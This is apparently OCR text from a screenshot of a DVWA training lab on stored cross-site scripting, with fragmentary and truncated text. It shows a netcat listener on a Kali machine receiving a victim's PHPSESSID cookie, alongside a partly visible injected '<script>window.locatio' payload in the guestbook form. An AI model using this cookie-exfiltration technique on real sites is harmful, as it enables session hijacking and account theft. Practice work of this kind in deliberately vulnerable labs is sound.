 Workspace 1 Workspace 2 Workspace 3 Workspace 4
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -l -p 12345
GET /?cookie=security=low;%20PHPSESSID=849505d95efd92bf66eb6c503c831800 HTTP/1.1
Host: 192.168.40.100:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.40.200/
Upgrade-Insecure-Requests: 1
192.168.40.200/dvwa/vulnerabilities/xss_s/
Google Hacking DB OffSec
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
Vulnerabilit
Name *
Message *
Name: test
Message: This is a tes
Name: cookie
Message:
<script>window.locatio